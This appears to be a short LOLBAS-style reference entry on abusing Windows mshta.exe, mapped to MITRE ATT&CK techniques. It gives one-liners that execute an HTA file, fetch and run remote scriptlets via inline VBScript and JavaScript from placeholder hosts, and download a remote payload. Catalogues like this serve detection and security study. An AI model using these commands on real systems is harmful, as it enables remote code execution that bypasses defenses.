 LOLBINs Examples - Mshta.exe
Mshta.exe:Used by Windows to execute html applications. (.hta)
Execute
Opens the target .HTA and executes embedded JavaScript, JScript, or VBScript.
mshta.exe evilfile.hta
Usecase: Execute code
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
MITRE ATT&CK®: T1218.005: Mshta
Executes VBScript supplied as a command line argument.
mshta.exe vbscript:Close(Execute("GetObject(""script:https://webserver/payload.sct"")"))
Usecase: Execute code
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
MITRE ATT&CK®: T1218.005: Mshta
Executes JavaScript supplied as a command line argument.
mshta.exe javascript:a=GetObject("script:https://webserver/payload.sct").Exec();close();
Usecase: Execute code
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
MITRE ATT&CK®: T1218.005: Mshta
Download
It will download a remote payload and place it in the cache folder (for example -
%LOCALAPPDATA%\Microsoft\Windows\INetCache\IE)
mshta.exe https://example.com/payload
Usecase: Downloads payload from remote server
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
MITRE ATT&CK®: T1105: Ingress Tool Transfer
13